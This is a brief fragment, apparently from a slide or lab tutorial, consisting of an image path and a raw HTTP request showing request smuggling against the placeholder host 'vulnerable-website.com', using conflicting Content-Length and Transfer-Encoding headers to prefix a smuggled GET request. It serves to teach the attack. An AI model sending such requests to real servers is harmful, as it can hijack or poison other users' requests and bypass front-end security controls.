 POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x